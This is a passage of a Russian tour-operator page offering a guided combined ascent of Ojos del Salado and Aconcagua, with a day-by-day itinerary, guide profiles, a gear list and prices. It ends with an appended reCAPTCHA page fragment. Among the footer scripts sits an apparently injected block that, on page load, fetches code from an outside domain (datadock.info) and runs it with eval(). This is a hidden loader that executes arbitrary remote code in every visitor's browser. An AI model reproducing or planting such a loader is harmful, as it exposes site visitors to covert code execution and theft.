Входит в список «7 вершин» &#8212; поэтому это отличный вариант для выполнения программы 7 вершин, обычно это третья гора из списка наших участников после Эльбруса и Килиманджаро.</p>
<p>Также в рамках данной программы мы решили совместить 2 восхождения &#8212; не только на Аконкагуа, но и на Охос дель Саладо (6893 м). Это высочайший вулкан на Земле, который ранее был святой горой инков, а теперь считается потухшим, хотя в 20 веке несколько раз проявлял небольшую активность. Восхождение на Охос дель Саладо очень простое по своей логистике &#8212; до высоты 5200 м можно проехать на внедорожном транспорте, что дает возможность акклиматизироваться радиальными выходами налегке. А к восхождению на Аконкагуа группа будет отлично акклиматизирована.<br />
В итоге вы можете с небольшой разницей во времени и за невысокую стоимость сходить сразу на две очень интересные высочайшие горы Южной Америки!</p>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                                                                    </div>
                    <div class="col-12">
                        <div class="tabs">
                            <a class="tab-link active" data-target="#tour_program">По дням</a>
                            <a class="tab-link" data-target="#tour_guides">Гид</a>
                            <a class="tab-link" data-target="#tour_gear">Список вещей</a>
                            <a class="tab-link" data-target="#tour_payment">Стоимость</a>
                            <a class="tab-link" data-target="#tour_recomendations">Орг.Информация</a>
                                                                                        <a class="tab-link marquiz__button marquiz__button_blicked" href="#popup:marquiz_5c30602c5c1576004cb81440" data-fixed-side="" data-alpha-color="rgba(211, 64, 133, 0.5)" data-color="#d34085" data-text-color="#ffffff">Получить скидку</a>
                                                    </div>
                        <div class="inner-tab">
                            <div id="tour_program" class="tab-content show">
                                                                <h3>1 день Сантьяго-Копьяпо</h3>
<p>Встреча в столице Чили &#8212; Сантьяго и перелет в Копьяпо &#8212; административный центр провинции Копьяпо, области Атакама. Здесь группа разместиться в отеле, и нужно будет хорошенько выспаться. Высота города над уровнем моря около 400 м.</p>
<h3>2 день Подготовка в Копьяпо</h3>
<p>День подготовки: гид проверит снаряжение, совместно с участниками будет закуплено продовольствие и газ, арендованы внедорожные машины.</p>
<h3>3 день Копьяпо &#8212; лагуна Росса</h3>
<p>Утром выезжаем в сторону вулкана Охос дель Саладо. Предстоит набрать около 3400 м за 250 км пути. На данной широте высота переносится организмом лучше, чем, например, на Эльбрусе, поэтому такой большой набор вполне безопасен и оправдан. По приезду разобьем палаточный лагерь у лагуны Росса (Розовое озеро) на высоте 3800 м и постараемся прогуляться по округе &#8212; во-первых, акклиматизация должна быть активной, а во-вторых, вокруг будут очень красивые и нетипичные для нашей Родины пейзажи, здесь можно встретить фламинго и гуанако.</p>
<h3>4 день Лагуна Росса &#8212; Pastillito</h3>
<p>Сегодня начинаем плавную акклиматизацию &#8212; будет небольшой выход налегке до 4000 м на вершину Pastillito, с которой открывается красивый обзор на окрестности.</p>
<h3>5 день Лагуна Росса &#8212; 7 братьев</h3>
<p>Все выше и выше &#8212; акклиматизируемся налегке на вершину 7 братьев (4800 м), прогулка по-серьезнее, займет порядка 7-8 часов.</p>
<h3>6 день Лагуна Росса &#8212; лагуна Верде</h3>
<p>Покидаем кемпинг на берегу лагуна Росса и на машине поднимаемся к лагуна Верде (Зеленое озеро) 4800 м, ехать около 3 часов. Здесь есть теплые источники, в которых можно искупаться. Ночевка в палаточном лагере.</p>
<h3>7 день Лагуна Верде &#8212; гора Сан Франциско</h3>
<p>Акклиматизационный выход и выезд на гору Сан Франциско (высота 6018 м) &#8212; до высоты 4900 м можно доехать, а далее пешком 7-8 часов до вершины. Возвращение и ночевка у лагуны Верде.</p>
<h3>8 день Лагуна Верде &#8212; лагерь Атакама</h3>
<p>Переезд к лагерю Атакама (высота 5260 м), прогулки по окрестностям и ночевка.</p>
<h3>9 день Лагерь Атакама &#8212; приют Техос</h3>
<p>Акклиматизационный выход к приюту Техос на 5830 м, возвращение в Атакаму. В пути в одну сторону 4 км, набор высоты 630 м</p>
<h3>10 день Лагерь Атакама &#8212; приют Техос</h3>
<p>Переход с рюкзаками до лагеря Техос на 5830 м, ранний отбой.</p>
<h3>11 день Попытка восхождения на вершину &#8212; лагерь Атакама</h3>
<p>Около 3-4 утра выход на попытку восхождения. Путь обычно занимает 10-11 часов.<br />
Сегодня нужно успеть спуститься в лагерь Атакама на 5260 м</p>
<p>В пути на вершину 3 км, набор высоты 1000 м</p>
<h3>12 день Запасной</h3>
<p>Запасной день на случай непогоды.</p>
<h3>13 день Лагерь Атакама &#8212; Копьяпо</h3>
<p>Переезд в Копьяпо, ночевка в отеле.</p>
<h3>14 день Копьяпо &#8212; Сантьяго &#8212; Мендоса</h3>
<p>Перелет в Сантьяго. Переезд в Аргентину, в Мендосу.</p>
<h3>15 день Мендоса</h3>
<p>Решаем вопросы с документами и закупкой продуктов и газа, кушаем стейки, ночуем в отеле, наслаждаемся благами цивилизации.</p>
<h3>16 день Мендоса &#8212; лагерь Конфлюэнцо</h3>
<p>Выезд к Аконкагуа. Передадим вещи в Лос Пукиос для перевозки на мулах, и далее пойдем от входа в нацпарк в лагерь Конфлюэнцо (высота 3380 м).</p>
<p>В пути 7 км, набор высоты 500 м</p>
<h3>17 день Лагерь Конфлюэнцо &#8212; базовый лагерь Плаза де Мулас</h3>
<p>Долгий и нудный переход в базовый Плаза де Мулас (Plaza de Mulas 4300 м). Тропа проходит по речной долине Плайа Анча. В конце пути &#8212; крутой взлет на Куэсто Брава. Радует, что пока основная часть снаряжения и продуктов едет на мулах, и то, что мы уже вполне акклиматизированы.</p>
<p>В пути 18 км, набор высоты 1000 м</p>
<h3>18 день Базовый лагерь Плаза де Мулас &#8212; лагерь Канада</h3>
<p>Небольшой, но крутой переход в высотный лагерь Канада (Canada 4850 м). Здесь предстоит переносить практический все вещи на оставшиеся дни на себе.<br />
В пути 3 км, набор высоты 700 м.</p>
<h3>19 день Лагерь Канада &#8212; высотный лагерь Нидо де Кондорес</h3>
<p>Переход ко второму высотному лагерю Нидо де Кондорес (Nido de Condores 5350 м)</p>
<p>В пути 2,5 км, набор высоты 550 м</p>
<h3>20 день Высотный лагерь Нидо де Кондорес &#8212; штурмовой лагерь Плаза Колера</h3>
<p>Переход к штурмовому лагерю Плаза Колера (Plaza Сolera 5850 м).<br />
Ранний отбой.</p>
<p>В пути 2 км, набор высоты 400 м</p>
<h3>21 день Попытка восхождения на вершину Аконкагуа</h3>
<p>Подъем в 2 часа ночи. На вершину обычно выходят в районе 3 часов ночи, восхождение занимает порядка 9 часов, а спуск &#8212; 4. Желательно в этот же день собраться и спуститься в базовый лагерь Плаза де Мулас (это можно сделать примерно за 2 часа).</p>
<p>В пути до вершины (в один конец) 3 км, набор высоты 1000 м<br />
В пути до Плаза де Мулас 7 км, сброс высоты 1600 м</p>
<h3>22 день Базовый лагерь Плаза де Мулас &#8212; Мендоса</h3>
<p>Отдаем вещи и снаряжение мулам и спускаемся ко входу в лагерь, откуда уезжаем в Мендосу.</p>
<p>В пути 24 км, сброс высоты 1400 м</p>
<h3>23 и 24 дни Запасные</h3>
<p>Запасные день на случай непогоды.</p>
<h3>25 день Мендоса &#8212; Сантьяго</h3>
<p>Переезд в Сантьяго, отлет вечером или на всякий случай на следующий день.</p>
<p><strong>ВАЖНО! Программа может менять из-за погодных и прочих обстоятельств. В любом случае, при изменении программы гид руководствуется прежде всего соображениями безопасности участников. Мы ограничены только датами перелетов, остальной график плавающий.</strong></p>
                                <div class="text-center">
                                    <a class="tab-link object_buttons_menu btn-tour" href="#0" data-target="#tour_payment">Стоимость</a>
                                                                            <a href="/following_dates/?tour_id=4769" class="object_buttons_menu btn-tour">Узнать следующие даты</a>
                                                                    </div>

                            </div>
                            <div id="tour_guides" class="tab-content">
                                <h2 style="text-align: left;">Сергей Завода</h2>
<p><img fetchpriority="high" decoding="async" class="wp-image-2732 size-full" src="https://mwtravel.ru/wp-content/uploads/2018/05/Serezha.jpg" alt="Сергей Завода горный гид, альпинист организатор турклуба My Way" width="320" height="320" srcset="https://mwtravel.ru/wp-content/uploads/2018/05/Serezha.jpg 320w, https://mwtravel.ru/wp-content/uploads/2018/05/Serezha-150x150.jpg 150w, https://mwtravel.ru/wp-content/uploads/2018/05/Serezha-80x80.jpg 80w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><strong>Горный гид, альпинист, <a href="https://mwtravel.ru/wp-content/uploads/2020/07/zavoda.jpg" data-fancybox="gallery" data-caption="Сергей Завода">спасатель МЧС</a></strong></p>
<p>Организатор <strong>турклуба My Way</strong></p>
<p>Направления:</p>
<ul>
<li>восхождения на Эльбрус (юг, север, крест),</li>
<li>Казбек (из Грузии и России),</li>
<li>Белуха,</li>
<li>пик Ленина,</li>
<li>Айленд пик;</li>
<li>обучение альпинизму;  походы и туры по Кавказу, Байкалу, Камчатке, Грузии, Турции, Кипру</li>
</ul>
<h2>Юла Урбанавичюте</h2>
<p><img decoding="async" class="size-full wp-image-2733 alignnone" src="https://mwtravel.ru/wp-content/uploads/2018/05/Jula.jpg" alt="Урбанавичюте Юла организатор турклуба My Way" width="320" height="320" srcset="https://mwtravel.ru/wp-content/uploads/2018/05/Jula.jpg 320w, https://mwtravel.ru/wp-content/uploads/2018/05/Jula-150x150.jpg 150w, https://mwtravel.ru/wp-content/uploads/2018/05/Jula-80x80.jpg 80w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><strong>Горный турист, фотограф, альпинист, туристический гид</strong></p>
<p>Создатель и организатор <strong>турклуба My Way</strong></p>
<p style="text-align: left;">Направления:</p>
<ul>
<li style="text-align: left;">фототуры по Байкалу, Камчатке, Кольскому полуострову</li>
<li style="text-align: left;">туры по Байкалу</li>
<li>Южная Америка (Патагония &#8212; Аргентина, Чили)</li>
</ul>
<p>Практически все фотографии на нашем сайте ее авторства</p>
                            </div>
                            <div id="tour_gear" class="tab-content">
                                <h3>Снаряжение</h3>
<h4>Обязательное</h4>
<ul>
<li>Пакеты полиэтиленовые или легкие гермомешки для одежды</li>
<li>Пакеты полиэтиленовые (майки) 5 штук про запас</li>
<li>Треккинговые палки телескопические</li>
<li>Сидушка-хоба-подпопник (можно купить за 100-200 рублей)</li>
<li>Солнцезащитные очки горные, степень защиты 4</li>
<li>Емкость для воды (пластиковая бутылка/ гидросистема/ фляжка)</li>
<li>Полотенце (из микрофибры)</li>
<li>Налобный фонарик и комплект запасных батареек к нему</li>
<li>Посуда (кружка, ложка, миска, нож)</li>
<li>Коврик туристический зимний</li>
<li>Спальник t комфорта -15 градусов</li>
<li>Рюкзак штурмовой до 20 л, легкий</li>
<li>Накидка на рюкзак от дождя</li>
<li>Рюкзак туристический от 75 л для женщин, от 90 л для мужчин</li>
<li>Палатка горная с юбкой (можем предоставить палатку, но при условии самостоятельной доставки ее из России)</li>
<li>Кошки мягкие</li>
<li>Обвязка нижняя + 2 карабина + жумар</li>
</ul>
<h4>Необязательное</h4>
<ul>
<li>Часы наручные</li>
<li>Power bank (зарядное устройство-аккумулятор)</li>
<li>Компрессионный мешок для объемной одежды</li>
<li>Мобильный телефон с зарядкой</li>
<li>Фотоаппарат</li>
</ul>
<h4>Косметичка*</h4>
<ul>
<li>Влажные салфетки</li>
<li>Гигиеническая помада (в аптеках продаются с spf)</li>
<li>Зубная щетка и паста</li>
<li>Крем солнцезащитный (spf 50-70)</li>
<li>Ножницы или кусачки для ногтей</li>
<li>Маленькое зеркало</li>
<li>Шампунь</li>
<li>Мыло/гель для душа</li>
<li>Расческа</li>
<li>Туалетная бумага в непромокаемой упаковке<br />
* список носит рекомендательный характер</li>
</ul>
<h4>Личная аптечка</h4>
<ul>
<li>Индивидуальные препараты</li>
<li>Капли в нос</li>
<li>Колдрекс/терафлю</li>
<li>Пластырь бактерицидный</li>
<li>Таблетки от головной боли (которыми обычно пользуетесь)</li>
<li>Препараты для улучшения адаптации к высоте (акклиматизации) — подбираются индивидуально для каждого участника</li>
<li>1 пачка диакарба и 1 пачка аспирина обычного</li>
<li>По желанию изотоник для восстановления водно-солевого баланса</li>
</ul>
<h4>Одежда</h4>
<ul>
<li>1 футболка или рубашка с длинным рукавом</li>
<li>3 ходовых синтетических футболок</li>
<li>Балаклава</li>
<li>Бафф (шарф)</li>
<li>Ботинки или кроссовки треккинговые</li>
<li>Верхонки — очень теплые рукавицы</li>
<li>Гамаши/фонарики</li>
<li>Для девушек — спортивный бюстгальтер (в обычном неудобно)</li>
<li>Купальник/плавки (а вдруг позагорать захотите)</li>
<li>Нижнее белье синтетическое в разумных количествах</li>
<li>Носки треккинговые 4 пары</li>
<li>Чуни (желательно с подошвой, с которой можно ходить в лагере)</li>
<li>Перчатки тонкие (флис или полартек под верхнонки) 2 пары</li>
<li>Перчатки с виндстопером</li>
<li>Пуховик зимний/ горнолыжная или сноубордическая утепленная куртка &#8212; главное легкая по весу!</li>
<li>Теплая флисовая кофта</li>
<li>Термобелье тонкое 1 комплект</li>
<li>Термобелье теплое 1 комплект</li>
<li>Шапка</li>
<li>Штаны теплые — подойдут утепленные горнолыжные или сноубордические &#8212; главное легкие по весу!</li>
<li>Штаны ходовые (из быстросохнущего синтетического материала, легкостирающиеся)</li>
<li>Для восхождения: ботинки альпинистские двойные</li>
<li>Головной убор от солнца (бафф, кепка, панамка)</li>
<li>Мембранная куртка (непромокаемая, непродуваемая)</li>
<li>Мембранные штаны (непромокаемые, непродуваемые)</li>
</ul>
<h4>Документы</h4>
<ul>
<li>Гермомешок (то есть непромокающий) для документов</li>
<li>Заграничный паспорт (и фото в телефоне или копия)</li>
<li>Билеты или маршрутные квитанции</li>
<li>Деньги на дополнительные расходы</li>
<li>Страховка для трекинга и альпинизма с опцией вертолетной эвакуации (оформите самостоятельно <a href="https://mwtravel.ru/insurance/">здесь</a>)</li>
</ul>
                            </div>
                            <div id="tour_payment" class="tab-content">
                                <h3>Цена восхождения 3200 $</h3>
<p>Из них <strong>аванс для бронирования места в группе 30%</strong><br />
Окончательный расчет происходит за 30 дней до начала программы.</p>
<p>Оплата вносится в рублях по курсу ЦБ на момент внесения +3%</p>
<p><strong>Восхождение на Аконкагуа и Охос дель Саладо c турклубом My Way это:</strong></p>
<ul>
<li><strong>опытные гиды</strong> — главный гид на акклиматизации с опытом восхождения на горы более 7000 м, а также с квалификацией спасателя МЧС; он безопасно проведет вас по маршруту, заботясь о всех организационных нюансах, с ним вы можете не беспокоиться о бытовых проблемах и в любой момент найдете поддержку</li>
<li><strong>интересная программа</strong> — маршрут акклиматизации продуман так, чтобы вы посетили красивейшие места окрестностей гор</li>
<li><strong>грамотная акклиматизация</strong>, которую мы разработали основываясь на своем многолетнем опыте восхождений в различных горных системах мира</li>
<li><strong>оптимальные даты и длительность</strong> — даты подобраны исходя из особенностей местного климата — именно в январе и феврале здесь можно поймать погодные окна для восхождения и комфортную температуру, а длительность рассчитана исходя из особенностей человеческого организма при адаптации к высоте</li>
<li><strong>безопасность</strong> — мы делаем небольшое количество восхождений в маленьких группах только в оптимально подходящий сезон; все группы снабжены спутниковым телефон и рациями, а также пульсоксиметрами и тонометрами</li>
<li><strong>качественное групповое снаряжение</strong> — для своих восхождений мы закупаем только снаряжение самых лучших брендов</li>
<li><strong>информационное сопровождение</strong> — помощь в поиске и покупке билетов и оформлении страховки — наш менеджер и гиды всегда на связи с вами</li>
<li><strong>помощь в подготовке к восхождению</strong> — каждому участнику мы высылаем необходимые материалы по подготовке; а также помогаем выбрать и приобрести со скидками лучшее снаряжение для восхождения или же подобрать его в местных прокатах</li>
<li><strong>официальность —</strong> со всеми участниками заключается договор</li>
<li><strong>прозрачная стоимость услуг</strong> — у нас вы не столкнетесь со скрытыми платежами и незапланированными тратами</li>
<li><strong>возможность познакомиться с участниками до восхождения</strong> — создаем совместные диалоги</li>
<li><strong>появление новых друзей и единомышленников</strong> — после восхождения наши участники продолжают общаться и дружить, а также ездить в путешествия вместе</li>
</ul>
<p><strong>Вся наша команда работает над тем, чтобы вы вернулись с восхождения в целости и сохранности, в более лучшем виде, чем отправились туда!</strong></p>
                                                                <h4>В стоимость входит:</h4>
<ul>
<li>индивидуальная консультация гида и рекомендации по подготовки к восхождениям<span class="Apple-converted-space"> </span></li>
<li>оформление пермита для восхождение на Охос дель Саладо</li>
<li>проживание в Копьяпо 3 ночи</li>
<li>проживание в платных кемпингах на восхождении на Охос дель Саладо</li>
<li>питание на маршруте</li>
<li>газ и вода на маршруте для приготовления пищи</li>
<li>аренда машины 4х4 на 10 дней</li>
<li>работа гида</li>
<li>проживание в Мендоса 3 ночи</li>
<li>трансфер из Мендоса ко входу на маршрут восхождения на Аконкагуа и обратно</li>
<li>мулы для доставки снаряжения в базовый лагерь Плаза дель Мулас на Аконкагуа и обратно (30 кг на человека)</li>
<li>пользование горными палатками и горелками для приготовления пищи (в случае самостоятельной их доставки из России)</li>
<li>пользование электричеством, водой, туалетом в базовом лагере Плаза дель Мулас на Аконкагуа</li>
<li>экстренная спутниковая связь</li>
<li>групповая аптечка</li>
<li>хранение вещей в базовом лагере Аконкагуа</li>
<li>клубная футболка</li>
<li>сертификат о восхождении</li>
</ul>
<h4>В стоимость не входит:</h4>
<ul>
<li>перелет в Южную Америку и обратно (от 60000 руб)</li>
<li>перелет из Сантьяго в Копьяпо и обратно (около 150 долларов)</li>
<li>питание в Копьяпо и Мендоса</li>
<li>переезд на автобусе из Сантьяго в Мендосу</li>
<li>душ в базовом лагере Плаза дель Мулас на Аконкагуа</li>
<li>бензин (оплачивается по факту поровну между участниками)</li>
<li>пермит для восхождения на Аконкагуа (650 долларов)</li>
<li>альпинистская страховка с опцией вертолетной эвакуации</li>
<li>услуги портеров выше 4300 м</li>
<li>расходы на индивидуальное возвращение (проживание, трансфер, питание) в случае досрочного схода участника с маршрута</li>
<li>дополнительные расходы по питанию и проживанию в случае не использования запасных дней</li>
<li>расходы на получение багажа или его приобретение/прокат в случае задержки его доставки или утери по вине авиакомпании</li>
</ul>
<p>По опыту дополнительные расходы составляют минимум 2000 долларов.</p>
                                                                                            </div>
                            <div id="tour_recomendations" class="tab-content">
                                <script charset="utf-8" src="//www.travelpayouts.com/widgets/26982615642bb52b6b4639fadeec5487.js?v=1196" async></script>
                                <p>После заключения договора и бронирования места в группе, участнику высылается информация по физической и фармокологической подготовке, а также контакты куратора нашего альпклуба, который может проконсультировать по любым вопросам. Также мы можем помочь со скидками для приобретения снаряжения и экипировки, необходимых для восхождения.</p>
<p><strong>Возрастные ограничения</strong><br />
Участвовать в восхождении можно с 18 лет<br />
Самый старший наш участник, взошедший на вершину, 64 года. Верхняя граница возраста обсуждается индивидуально с гидом.</p>
<p><strong>Сложность</strong><br />
Сложность — очень субъективное понятие, кому-то из наших участников по отзывам было легко, а кому-то сложно. Если у вас действительно хорошая физическая форма и с переносимостью высоты все будет хорошо, то никаких запредельных нагрузок вы не испытаете. Восхождения на Охос дель Саладо и Аконкагуа не представляют никакой технической сложности, по сути они треккинговые.</p>
<p><strong>Условия проживания</strong><br />
В горных палатках. Перед, между и после восхождений в гостиницах.</p>
<p><strong>Сколько с собой брать дополнительно денег</strong><br />
Около 2000 долларов. Полная сумма рассчитывается индивидуально.</p>
<p><strong>Питание</strong><br />
В дни нахождения группы в городах питание в кафе.<br />
Во время акклиматизации группа по дежурствам готовит на горелках. Предусмотрены завтраки, обеды-перекусы и ужины.<br />
В ходовые дни питание преимущественно сублиматами.</p>
<p><strong>Сотовая связь</strong><br />
В базовом лагере Аконкагуа ловит movistar, рекомендуем приобрести симку в Мендосе.</p>
<p><strong>Билеты</strong><br />
Билеты можно покупать в Сантьяго, с прибытием утром в 1 день программы. Если вы плохо переносите перелеты или хотите погулять в Сантьяго, то лучше прилететь на день раньше. Вечером будет перелет в Копьяпо. Улетать &#8212; в последний день из Сантьяго поздно вечером, а лучше на следующий, чтобы избежать опоздания, так как в последний день предстоит переезжать границу Аргентины и Чили. Также улетать можно из Буэнос-Айреса (туда летают самолеты из Мендоса) &#8212; это в случае, если хотите там погулять. Но обычно билеты туда-обратно в один город дешевле, чем в разные. Стоимость авиабилетов очень зависит от сроков покупки &#8212; их лучше покупать заранее, так будет дешевле.</p>
<p>Внутренние перелеты в Копьяпо и обратно лучше покупать всем вместе. По договоренности это для вас можем сделать мы.</p>
<p><strong>Место и время встречи группы</strong><br />
Аэропорт Сантьяго после обеда в первый день программы.</p>
                            </div>
                                                    </div>
                        <br/>
                        <script type="text/javascript">
                            var active_tab = "tour_payment";
                        </script>
                    </div>
                </div>
                                        <div class="comments-area">
                                                    </div>
                                </div>
        </div>
    </main><!-- #main -->
    <div class="to-tabs">⇧</div>
        <footer>
            <div class="copyright-bar">
                +7 (499) 403-33-98,
                <a href="mailto:info@mwtravel.ru">info@mwtravel.ru</a><br>
                2015-2026, Организатор путешествий туроператор MyWay © <br>
                Номер в реестре туроператоров РТО 023984
            </div>
        </footer>

                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://mwtravel.ru/wp-content/themes/mwtravel-clean/assets/scripts/main.js?ver=1.2.9" id="main-js"></script>
<script type="text/javascript" src="https://mwtravel.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mwtravel.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mwtravel.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mwtravel.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mwtravel.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsSbIqAAAAAMC7J6zrn_mPU1GGU6aKWS46dL_y&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mwtravel.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsSbIqAAAAAMC7J6zrn_mPU1GGU6aKWS46dL_y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mwtravel.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
                       <div style="display:none" class="fancybox-hidden">
                <div id="order_call_popup">
                    <h4>Заказать звонок</h4>
                    
<div class="wpcf7 no-js" id="wpcf7-f5364-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="5364">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/travel-all/ascent-aconcagua/?tab=tour_payment#wpcf7-f5364-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5364" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5364-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-6">
		<p><label> Ваше ФИО (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="fullname" /></span> </label>
		</p>
	</div>
	<div class="col-6">
		<p><label> Номер телефона (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span> </label>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-rules"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-rules" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Согласие с <a target="_blank" href="/pravila-obrabotki-personalnih-dannih/">правилами обработки персональных данных</a></span></label></span></span></span>
		</p>
	</div>
</div>

<div class="row">
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>
        
        <div id="vk_api_transport"></div>
        <script type="text/javascript">
          window.vkAsyncInit = function() {
            VK.init({
              apiId: 5988777
            });
            if (document.getElementById('vk_groups') !== null) {
                VK.Widgets.Group("vk_groups", {mode: 3}, 104346428);
            }
            if (document.getElementById('vk_comments') !== null) {
                VK.Widgets.Comments("vk_comments", {limit: 10, attach: false});
            }
          };

          setTimeout(function() {
            var el = document.createElement("script");
            el.type = "text/javascript";
            el.src = "/wp-content/themes/mwtravel-gpchild/js/vk.openapi.151.js";
            el.async = true;
            document.getElementById("vk_api_transport").appendChild(el);
          }, 0);
        </script>
        <!-- BEGIN JIVOSITE CODE {literal} -->
        <script type='text/javascript'>
        (function(){ var widget_id = 'M8MmEW3F1N';
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
        <!-- {/literal} END JIVOSITE CODE -->
     </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsSbIqAAAAAMC7J6zrn_mPU1GGU6aKWS46dL_y&co=aHR0cHM6Ly9td3RyYXZlbC5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwl4nku7fs5
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
